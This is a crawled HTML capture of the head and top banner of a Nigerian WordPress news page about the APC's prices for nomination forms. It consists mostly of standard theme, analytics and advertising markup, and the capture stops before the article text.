

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/
body_size: 15390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV &#8211; 1stEleven9jaTv</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Feed" href="https://1steleven9jatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Comments Feed" href="https://1steleven9jatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV Comments Feed" href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1steleven9jatv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/colors/default.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://1steleven9jatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1steleven9jatv.com/wp-json/wp/v2/posts/5411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1steleven9jatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/" />
<link rel='shortlink' href='https://1steleven9jatv.com/?p=5411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://1steleven9jatv.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="google-site-verification" content="_LtAiZLYJNIlmojQaXtbnOXPYPVrXyQpH4-crmHiLaA">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3696776796958296&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV" />
<meta property="og:url" content="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/" />
<meta property="og:description" content="The All Progressives Congress (APC) has fixed N100 million as the price for its expression of Interest and Nomination Forms for the 2023 presidential election. &nbsp; The  decision was taken during…" />
<meta property="article:published_time" content="2022-04-20T16:44:53+00:00" />
<meta property="article:modified_time" content="2022-04-20T16:44:53+00:00" />
<meta property="og:site_name" content="1stEleven9jaTv" />
<meta property="og:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg?fit=768%2C458&#038;ssl=1" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="458" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV" />
<meta name="twitter:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg?fit=768%2C458&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5411 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Dec 10th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://1steleven9jatv.com/wp-content/uploads/2025/11/cropped-3x3-1.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                                                            <p class="site-description">Keeping You Updated With Live Trends</p>
                          </div>    
                        </div>
                      </div>
                                              <div class="col-md-9">                 <div class="header-ads">
